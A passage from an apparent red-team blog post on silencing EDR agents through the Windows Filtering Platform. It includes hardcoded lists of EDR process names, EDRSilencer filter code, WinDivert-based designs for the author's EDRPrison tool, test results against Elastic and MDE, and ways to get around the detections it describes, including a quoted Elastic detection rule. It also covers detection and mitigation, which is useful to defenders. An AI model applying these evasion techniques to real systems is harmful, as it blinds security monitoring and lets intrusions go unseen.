"QualysAgent.exe",
...
//TrendMicro Apex One
"CETASvc.exe",
"WSCommunicator.exe",
"EndpointBasecamp.exe",
"TmListen.exe",
"Ntrtscan.exe",
"TmWSCSvc.exe",
"PccNTMon.exe",
"TMBMSRV.exe",
"CNTAoSMgr.exe",
"TmCCSF.exe"
};
The FwpmEngineOpen0 function opens a session to the filter engine, which is a critical step in setting up the WFP filters. EDRSilencer relies on the built-in WFP functionalities.
result = FwpmEngineOpen0(NULL, RPC_C_AUTHN_DEFAULT, NULL, NULL, &hEngine);Using the kernel-mode filtering engine requires elevated privileges, thus high integrity is mandatory. EDRSilencer ensures it operates with the necessary privileges to modify the filtering engine.
Then, EDRSilencer retrieves the full path of the executable of the running process using OpenProcess. Opening a handle to the EDR process could be risky, as it might trigger security alerts or detections.
HANDLE hProcess = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE, pe32.th32ProcessID);
if (hProcess) {
WCHAR fullPath[MAX_PATH] = {0};
DWORD size = MAX_PATH;
FWPM_FILTER_CONDITION0 cond = {0};
FWPM_FILTER0 filter = {0};
FWPM_PROVIDER0 provider = {0};
GUID providerGuid = {0};
FWP_BYTE_BLOB* appId = NULL;
UINT64 filterId = 0;
ErrorCode errorCode = CUSTOM_SUCCESS;
QueryFullProcessImageNameW(hProcess, 0, fullPath, &size);
......Next, EDRSilencer sets up the WFP filter and condition. The filter layer used is FWPM_LAYER_ALE_AUTH_CONNECT_V4. According to Microsoft, "This filtering layer allows for authorizing connect requests for outgoing TCP connections, as well as authorizing outgoing non-TCP traffic based on the first packet sent." The filter is persistent, as defined in the documentation, and the classification action is set to BLOCK.
-
The condition identifier is
FWPM_CONDITION_ALE_APP_ID, which is an application identifier derived from a file name, populated by theFwpmGetAppIdFromFileName0function. To avoid internal calls toCreateFileW, which could be intercepted by minifilter drivers and block access to the EDR executable, EDRSilencer implements a custom version of this function. The match type isFWP_MATCH_EQUAL, ensuring that the application identifier exactly matches the specified value.
// Sett up WFP filter and condition
filter.displayData.name = filterName;
filter.flags = FWPM_FILTER_FLAG_PERSISTENT;
filter.layerKey = FWPM_LAYER_ALE_AUTH_CONNECT_V4;
filter.action.type = FWP_ACTION_BLOCK;
cond.fieldKey = FWPM_CONDITION_ALE_APP_ID;
cond.matchType = FWP_MATCH_EQUAL;
cond.conditionValue.type = FWP_BYTE_BLOB_TYPE;
cond.conditionValue.byteBlob = appId;
filter.filterCondition = &cond;
filter.numFilterConditions = 1;
// Add WFP provider for the filter
if (GetProviderGUIDByDescription(providerDescription, &providerGuid)) {
filter.providerKey = &providerGuid;
} else {
provider.displayData.name = providerName;
provider.displayData.description = providerDescription;
provider.flags = FWPM_PROVIDER_FLAG_PERSISTENT;
result = FwpmProviderAdd0(hEngine, &provider, NULL);
if (result != ERROR_SUCCESS) {
printf(" [-] FwpmProviderAdd0 failed with error code: 0x%x.\n", result);
} else {
if (GetProviderGUIDByDescription(providerDescription, &providerGuid)) {
filter.providerKey = &providerGuid;
}
}
}
// Add filter to both IPv4 and IPv6 layers
result = FwpmFilterAdd0(hEngine, &filter, NULL, &filterId);
......Finally, the filter is added to both IPv4 and IPv6 layers to ensure comprehensive coverage.
result = FwpmFilterAdd0(hEngine, &filter, NULL, &filterId);Possible Variations of Network Connection Based Evasion
Tools like Fireblock, Shutter, and EDRSilencer work by adding filters to EDR executables. Consequently, there are tools designed to detect such filters. For example, the project EDRNoiseMaker can detect abnormal WFP filters added to a predefined list of EDR executables and remove them accordingly.
So, are there any other possible variations of network connection-based evasion? Here are two potential approaches. The first variation involves tampering with the hosts file on the system. This idea was also discussed in this article. By binding EDR contact servers to an intended false address, such as 127.0.0.1, telemetry would be sent to incorrect destinations. While this approach sounds straightforward, there are several practical issues to consider:
- Comprehensive Mapping: We need to bind all possible contact servers to a false IP address, which would require adding hundreds or thousands of entries.
- Lack of Stealth: Modifying the hosts file is not stealthy and can be easily detected by monitoring tools.
- Direct IP Usage: Some EDRs may use IP addresses instead of domain names, bypassing the hosts file modifications.
- Cached Addresses: Unless the EDR service or the OS is restarted, correct IP addresses may still be cached in memory, rendering the hosts file modification ineffective.
The second variation involves setting a rogue proxy for EDR agents. This proxy can be an attacker-controlled server or an invalid proxy, such as 127.0.0.1:8080. In my experimentation with the rogue proxy approach, I encountered several challenges that led to a rabbit hole.
Rogue Proxy: A Path to The Rabbit Hole
I spent several days exploring the rogue proxy approach, but encountered multiple dead-ends, likely due to unfamiliarity with some concepts. Our goal is to force the EDR agent to send telemetry to a rogue proxy server, which could be either attacker-controlled or invalid. Either way, the data will not reach the cloud servers.
Proxies can be quite tricky to apply, especially since different programs prioritize proxy settings differently. Some programs do not enable proxies by default, while others align their proxy selection with the operating system's global proxy configuration. Various programs prioritize different settings:
- Global Proxy Settings: Some programs follow the global proxy configuration set by the operating system.
- Environment Variables: Others may prioritize proxy settings specified in environment variables like
HTTPS_PROXYorHTTP_PROXY. - Application-Specific Settings: Some programs have their own proxy configuration settings independent of the system or environment variables.
There are several methods for configuring proxies in Windows:
-
Netsh Command: Configuring the HTTP proxy via the
netshcommand. -
Network & internet > Proxy: Setting the proxy through the Network & Internet > Proxy page in the Windows settings, which syncs with the registry at
HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings. -
Environment Variables: Using environment variables such as
HTTPS_PROXYandHTTP_PROXYto set the proxy
Despite these methods, it is unlikely that we can directly modify the proxy settings of a running EDR service.
Additionally, since the EDR service usually runs as NT AUTHORITY\SYSTEM, the proxy setting needs to be system-wide.
According to the Elastic documentation, in a corporate environment, proxy settings are often enabled for monitoring and logging purposes. Elastic Endpoint supports server-end specified proxy settings and environment variables. If the proxy setting is specified on the server-end, it will ignore all proxy settings on the endpoint. Even if the proxy setting is based on environment variables, we would need to restart the service to apply the new settings, which is risky and may require privileges we do not have. This led me to a rabbit hole: can I change the service's environment variables in real-time?
We can use the command dir env: to list all environment variables in a shell session.
By using WinDBG to attach to the PowerShell process, we can locate environment variables via PEB walking. The current size of the environment block is 0x1340.
Unfortunately, there is no extra space for adding additional environment variables.
In PowerShell, adding new environment variables is straightforward.
However, when we add new variables, the address for the Environment element changes instead of appending the new variables to the list.
To understand how the address of the Environment element is modified, we might need to reverse engineer powershell.exe, which complicates the process further. Additionally, even if we decipher the pattern for how PowerShell adds environment variables, more challenges await:
- Program-Specific Logic: The logic for handling environment variables may differ between programs. While adding or modifying an environment variable in a PowerShell session is simple, this is not necessarily true for other processes.
- Remote Process Modification: Adding environment variables for remote processes, especially EDR processes, is more difficult and risky.
- Static Variable Storage: Depending on the program's code, some applications might read and store environment variable values in static variables at initial runtime. Even if environment variable values are added or changed mid-execution, the values in the code's static variables will not be updated.
Furthermore, Elastic Endpoint's proxy settings can be specified on the server, thereby overriding any system settings on the endpoint. Additionally, according to Microsoft's documentation on configuring MDE proxy settings, MDE's proxy configuration has multiple sources with different priorities. Therefore, at least in user mode, there is no universal and effective method to enforce a rogue proxy.
Borrow A Legitimate Driver to Disguise
EDRSilencer uses built-in callout functions, eliminating the need to load an external driver. While WFP allows for filtering and basic manipulation of packets, its higher-level abstraction might not be suitable for all low-level network manipulations. To achieve greater flexibility, an external WFP callout driver can be very helpful.
As previously mentioned, Microsoft has provided a Windows Filtering Platform Sample. The main program is a sample firewall, and the driver exposes callout functions for injection, basic actions, proxying, and inspection. We discussed the possibility of implementing a rogue proxy approach in user land and encountered a dead-end. However, with a custom callout driver, achieving this in kernel mode becomes feasible. The WFP Sampler is an excellent example.
Unfortunately, Microsoft only provides the source code for the WFP Sampler, without a compiled driver and program. While the project is a valuable learning resource for WFP programming, it implies that we need to sign the driver ourselves. Our goal is to rely on an existing legitimate WFP callout driver that adds more flexibility, such as packet interception, packet injection, deep packet inspection, etc. Since WFP is widely adopted by many legitimate software applications, particularly security products, finding a suitable driver is not difficult.
However, for closed-source software, we do not have access to their source code. While reverse engineering closed-source callout drivers is an option, is there any powerful WFP callout driver that is signed and open-source? WinDivert (https://github.com/basil00/Divert) is one such driver.
WinDivert is a user-mode packet capture and network packet manipulation utility designed for Windows. It provides a powerful and flexible framework for intercepting, modifying, injecting, and dropping network packets at the network stack level. It operates as a lightweight, high-performance driver that interfaces directly with the network stack, allowing for detailed packet inspection and manipulation in real time.
WinDivert can be used to implement packet filters, sniffers, firewalls, IDSs, VPNs, tunneling applications, and more, due to the following key features:
- Packet Interception: Captures packets from the network stack, allowing for real-time monitoring and analysis.
- Packet Injection: Supports injecting modified or new packets back into the network stack.
- Packet Modification: Enables detailed manipulation of packet contents, including headers and payloads.
- Protocol Support: Supports a wide range of network protocols, including IPv4, IPv6, TCP, UDP, ICMP, and more.
- Filtering: Uses a flexible and powerful filter language to specify criteria for packet interception and modification.
Some security software utilizes WinDivert, giving the callout driver a generally positive reputation.
WinDivert operates as a kernel-mode driver that hooks into the Windows network stack. It provides a user-mode API for applications to interact with the driver, enabling packet interception, modification, and injection. The driver uses a custom filtering engine to determine which packets to intercept based on user-defined rules.
+-----------------+
| |
+------->| PROGRAM |--------+
| | (WinDivert.dll) | |
| +-----------------+ |
| | (3) re-injected
| (2a) matching packet | packet
| |
| |
[user mode] | |
....................|...................................|...................
[kernel mode] | |
| |
| |
+---------------+ +----------------->
(1) packet | | (2b) non-matching packet
------------>| WinDivert.sys |-------------------------------------------->
| |
+---------------+WinDivert has the following advantages over the built-in WFP:
-
Packet Injection: Built-in callouts do not natively support injecting packets back into the network stack. While modifications can be made to packets, reinjection requires additional mechanisms not provided by standard WFP callouts. WinDivert provides straightforward support for packet injection, enabling applications to reinject modified or newly created packets directly into the network stack.
-
Extended Functionality: Built-in WFP callouts are confined to the features and functionalities provided by the WFP API, which can limit the scope of customization beyond these predefined capabilities. In contrast, WinDivert extends functionality significantly, offering support for a broader range of protocols, more flexible filtering criteria, and advanced packet manipulation options.
-
Direct Network Stack Interaction: Built-in callouts are part of the WFP framework, which abstracts many low-level details, reducing flexibility in terms of direct network stack interaction. As a standalone driver, WinDivert provides direct access to network packets, enabling more control and customization, including direct interaction with hardware-level packet processing.
-
Ease of Use: Configuration and use of the built-in WFP can be complex, requiring detailed knowledge of the WFP API and its intricacies. WinDivert provides a simpler and more intuitive API for packet interception, modification, and injection, making it easier for developers to implement complex network processing tasks.
The WinDivert official repository includes example programs such as a network flow tracking application, a simple packet capture and dump application, a simple firewall application, a multi-threaded skeleton application, a socket operations dump program, a TCP stream redirection to a local proxy server program, and a simple URL blacklist filter program. Among these examples, steamdump serves as a good reference for implementing a rogue proxy in kernel mode, netfilter can be used to develop an improved solution for silent EDR, and passthru demonstrates the effective use of multi-threading to enhance performance. Additionally, I noticed the webfilter example, which can serve as an excellent template for implementing an HTTP packet inspection program. I had an idea: by leveraging WinDivert to create a transparent proxy between the EDR agent and cloud servers, we could decrypt their communication and inspect the telemetry. If the telemetry contains detection or alert information, we could drop the packet to prevent new alerts on the EDR management panel. Otherwise, we could allow the packet to pass through safely. This approach would selectively block only the packets that trigger alerts, allowing the agent to appear online and healthy on the management panel.
Different EDR solutions have varying criteria for being considered unhealthy or offline. For example, base on my observation, Elastic Endpoint and Microsoft Defender for Businese have the following patterns:
- If elastic-agent.exe can reach the server but elastic-endpoint.exe cannot, or if the telemetry is corrupted, the agent will be labeled as unhealthy after about 5 minutes.
- If both elastic-agent.exe and elastic-endpoint.exe cannot reach the server, the agent will be labeled as offline after about 7 minutes.
- For MDE, even if the sensor cannot reach any cloud servers, the endpoint is still labeled as Active. However, the last device update timestamp may reveal the disconnection, at the time of writing, the timestamp is 2 days behind.
By understanding these criteria, we can tailor our transparent proxy solution to ensure the EDR agent maintains an appearance of being online and healthy, while selectively filtering out telemetry that could trigger alerts.
Rogue Proxy Round 2
Considering that telemetry is usually contained in HTTPS packets, it is ideal to inspect them to identify which packets contain alert or detection information. By filtering these specific packets, we can avoid new alerts on the management panel. For implementing a TLS transparent proxy, HttpFilteringEngine (https://github.com/TechnikEmpire/HttpFilteringEngine) and its successor CitadelCore (https://github.com/TechnikEmpire/CitadelCore) provide excellent solutions. They offer powerful capabilities, including:
- Packet Capture and Diversion: Utilize the WinDivert driver and library to automatically capture and divert packets, enabling a transparent TLS-capable proxy.
- Trusted Root Certificate Management: Efficiently manage trusted root certificates.
- Automatic OS Trust Establishment: Automatically establish trust with the operating system using a one-time root CA and keypair.
- Non-HTTP Packet Handling: Allow non-HTTP packets to pass through unimpeded.
- Payload Management: Hold back the entire payload of a request or response as needed for detailed inspection and manipulation.
- Response Manipulation: Modify the response payload to suit specific requirements.
In theory, these tools could effectively inspect packets containing telemetry for some EDRs. However, some EDR vendors are aware of potential MITM attacks and have implemented countermeasures. For instance, Elastic allows administrators to specify trusted certificates, making it impossible to establish a TLS connection without the correct certificate.
In summary, while inspecting the agent's outbound packets and selectively filtering those containing alert or detection information can be an ideal approach to avoid alerts on the management panel while maintaining the agent's online and healthy status, this approach is not universally applicable. Some vendors have implemented measures to prevent MITM attacks, which limits the effectiveness of this strategy. Therefore, while promising, this approach requires careful consideration of the specific EDR solution in use and its security mechanisms.
I also attempted a side-channel approach to determine the baseline packet size that could contain alert or detection information. However, I couldn't observe any obvious patterns. Sometimes, a small packet might contain alert information, while other times, a large packet might contain only host OS information with no alert or detection data at all. Moreover, the workload required to determine the correct baseline size for every EDR would be substantial. Hence, while identifying and selectively filtering packets that contain alert information is theoretically possible, it is impractical due to the lack of consistent packet size patterns and the heavy workload involved. Each EDR has its own way of packaging telemetry data, making it challenging to establish a universal baseline.
Improved Telemetry Silence Approach
Although I attempted a more innovative approach—using a TLS transparent proxy to selectively filter packets in order to intercept alert data while maintaining the endpoint's online and healthy status—this method can be rendered ineffective due to possible MITM attack mitigation. Therefore, if we can enhance the evasiveness of EDRSilencer while maintaining its functionality, it would still be considered an improvement. Next, I will elaborate on the features and improvements of the tool EDRPrison.
EDRSilencer hardcodes a list of possible EDR process names, then searches for these processes on the host and retrieves their PIDs. It proceeds by opening handles to these processes using OpenProcess and obtaining the executable addresses of these processes. Persistent WFP filters are then added to these EDR executables. These filters are not automatically removed when the program closes, unless manually cleared. This process has several points that may trigger detection:
- Calling OpenProcess to obtain handles to EDR processes.
- Persistent WFP filters.
My tool, EDRPrison, similarly hardcodes a list of possible EDR process names, then searches for these processes on the host and retrieves their PIDs. After obtaining the PIDs, EDRPrison continuously intercepts and retrieves associated PIDs from the packets. It is convenient that the WINDIVERT_ADDRESS structure contains detailed information about a packet, including the remote address, remote port, protocol, PID, and more. In this way, we do not have to call GetExtendedTcpTable frequently to associate a process with its network activity, which is very performance-intensive. By leveraging the information provided by WINDIVERT_ADDRESS, we can directly correlate packets to their originating processes, reducing the overhead and improving the efficiency of our monitoring and filtering operations. This approach allows us to maintain high performance while ensuring effective packet interception and inspection.
typedef struct
{
UINT32 IfIdx;
UINT32 SubIfIdx;
} WINDIVERT_DATA_NETWORK, *PWINDIVERT_DATA_NETWORK;
typedef struct
{
UINT64 Endpoint;
UINT64 ParentEndpoint;
UINT32 ProcessId;
UINT32 LocalAddr[4];
UINT32 RemoteAddr[4];
UINT16 LocalPort;
UINT16 RemotePort;
UINT8 Protocol;
} WINDIVERT_DATA_FLOW, *PWINDIVERT_DATA_FLOW;
typedef struct
{
UINT64 Endpoint;
UINT64 ParentEndpoint;
UINT32 ProcessId;
UINT32 LocalAddr[4];
UINT32 RemoteAddr[4];
UINT16 LocalPort;
UINT16 RemotePort;
UINT8 Protocol;
} WINDIVERT_DATA_SOCKET, *PWINDIVERT_DATA_SOCKET;
typedef struct
{
INT64 Timestamp;
UINT32 ProcessId;
WINDIVERT_LAYER Layer;
UINT64 Flags;
INT16 Priority;
} WINDIVERT_DATA_REFLECT, *PWINDIVERT_DATA_REFLECT;
typedef struct
{
INT64 Timestamp;
UINT64 Layer:8;
UINT64 Event:8;
UINT64 Sniffed:1;
UINT64 Outbound:1;
UINT64 Loopback:1;
UINT64 Impostor:1;
UINT64 IPv6:1;
UINT64 IPChecksum:1;
UINT64 TCPChecksum:1;
UINT64 UDPChecksum:1;
union
{
WINDIVERT_DATA_NETWORK Network;
WINDIVERT_DATA_FLOW Flow;
WINDIVERT_DATA_SOCKET Socket;
WINDIVERT_DATA_REFLECT Reflect;
};
} WINDIVERT_ADDRESS, *PWINDIVERT_ADDRESS;If the retrieved PID is in the list of identified PIDs, it indicates that the packet was initiated by an EDR process and should be blocked or dropped. To achieve better performance, it is advisable to set proper filters, utilize multi-threading techniques, and adopt batch processing as needed to optimize performance.
Tests Against Various EDR Products
Armed with our theory, we tested our tool against a few EDR products. Limited by the resources available to me, I tested EDRPrison against Elastic Endpoint and MDE on my physical server.
I hardcoded all relevant processes for Elastic Endpoint and MDE, compiled, and ran the program. The program, along with WinDivert, was not detected at all. This is expected, considering they could be perceived as firewall programs from the viewpoint of the EDR.
Next, I ran a few classic malware samples, such as vanilla Mimikatz, Rubeus, etc. These samples were still blocked because, even when the EDR agent is offline, it retains basic functionalities like hash-based signature detection. Additionally, within a few seconds, the number of blocked packets increased significantly, indicating they contained alert data.
Fortunately, we did not see any new alerts on either the Elastic or MDE panels. Even if there are a few local detections, we do not need to worry about them since the SOC folks will not see them on the panel. Additionally, if we run more complicated malware, they may not be prevented due to the lack of machine learning and analysis on the cloud.
Detection and Mitigation
We have already covered the advantages of EDRPrison, so how can one detect or mitigate this attack? Here are some approaches to consider:
Driver Load Event
If the WinDivert driver is not installed on the system, EDRPrison will install the callout driver upon first execution. Both the OS and the telemetry will log this event. However, driver load events are not rated as high risk by default, so administrators may dismiss them. Additionally, some legitimate software also loads this driver.
Existence of WinDivert64.sys and WinDivert.dll
EDRPrison and other WinDivert-dependent programs require WinDivert64.sys and WinDivert.dll to be present on the disk. Typically, these files are not detected as malware, but some vendors recognize that WinDivert can be used for malicious purposes. For example, in 2019, the Divergent malware used NodeJS and WinDivert in fileless attacks, details of which can be found here. Additionally, according to an issue, some anti-cheat systems refuse to run games if they detect that WinDivert is installed.
WinDivert Usage Detection Tool
Packet drop/block actions against EDR processes
Elastic has a detection rule for WFP filter abuse, which can be found here. It detects packet drop or block actions targeting any security product process. Windows provides event logs based on this action, detailed here.
Review Registered WFP Provider, Filters, and Callout.
The tool WFPExplorer can also be used for forensic purposes. It provides a GUI for users to review active WFP sessions, registered callouts, providers, and filters. This tool can help in identifying and analyzing any suspicious WFP configurations.
Adminless
In a conversation with jdu2600, it was mentioned that future protections could further secure the installation of new drivers, potentially addressed under the Adminless feature. More details on this feature can be found in this presentation. Benefits of Adminless can be used to limit the installation and execution of unauthorized drivers, making it harder for offensive drivers, such as those used by EDRPrison, to operate. As Adminless becomes widely adopted, it could significantly restrict the ability to install and leverage such drivers, thereby mitigating this vector of attack.
Red Team's Revenge: Subvert The Above Detection
From a red teamer's perspective, how can we subvert some of the above detections? Depending on the security configurations of the target organization, there are potential workarounds. However, administrator privilege is still required at a minimum.
Avoiding WinDivert
If WinDivert is flagged as malicious within an organization, we could seek alternatives that meet the following criteria:
- The callout driver is signed.
- It allows packet interception, reinjection, and other manipulation.
- It is open-source.
- It is less known for potential malicious use.
- It has excellent documentation.
I have already identified a suitable alternative. Can you find it?
Avoiding External Driver
If all external drivers are considered unauthorized unless approved, it is challenging but possible to reverse engineer an installed or built-in WFP callout driver and reuse its callout functions. Many security software solutions, such as Elastic Endpoint, Norton, and ESET, have their WFP callout drivers for traffic logging, DPI, parental control, and other purposes. This article provides an excellent example of reverse engineering a closed-source driver.
Evading Elastic Rule
The Elastic rule we discussed can identify packet block/drop actions targeting a security product's process.
sequence by winlog.computer_name with maxspan=1m
[network where host.os.type == "windows" and
event.action : ("windows-firewall-packet-block", "windows-firewall-packet-drop") and
process.name : (
"bdagent.exe", "bdreinit.exe", "pdscan.exe", ...... "taniumclient.exe"
)] with runs=5However, if we do not block or drop a packet but instead redirect or proxy it to a dummy proxy server, the criteria are not met. The streamdump example provides a relevant implementation: streamdump.c.
Summary
Utilizing WFP in evasion is not a novel tactic, but in the above sections, we explained the necessary background and relevant concepts, revisited a few exemplary projects, and shared my attempts that led me into a rabbit hole. We introduced WinDivert and my tool, EDRPrison, highlighting the improvements EDRPrison brings, such as more flexible filters, reduced reliance on sensitive actions, and fewer detection triggers. We conducted a simple test and analyzed potential detections against EDRPrison. Additionally, we discussed how, as red teamers, we could subvert some of these detections. By leveraging these advanced strategies and tools, we can enhance our evasion techniques to maintain operational stealth and effectiveness.
References
The following resources inspired and helped me a lot during my research. I extend my thanks to all the authors:
https://write-verbose.com/2022/05/31/EDRBypass/
https://github.com/netero1010/EDRSilencer
https://github.com/dsnezhkov/shutter
https://www.mdsec.co.uk/2023/09/nighthawk-0-2-6-three-wise-monkeys/
https://github.com/amjcyber/EDRNoiseMaker
https://www.securityartwork.es/2024/06/17/edr-silencer-2/
https://windowsir.blogspot.com/2024/01/edrsilencer.html
https://github.com/TechnikEmpire/HttpFilteringEngine
https://reqrypt.org/windivert.html
https://learn.microsoft.com/en-us/defender-cloud-apps/network-requirements
https://learn.microsoft.com/en-us/windows/win32/fwp/windows-filtering-platform-start-page
https://blog.quarkslab.com/guided-tour-inside-windefenders-network-inspection-driver.html
https://adguard.com/kb/adguard-for-windows/solving-problems/wfp-driver/
https://learn.microsoft.com/en-us/windows/win32/fwp/built-in-callout-identifiers
https://github.com/microsoft/windows-driver-samples/tree/main/network/trans/WFPSampler
https://github.com/TechnikEmpire/CitadelCore
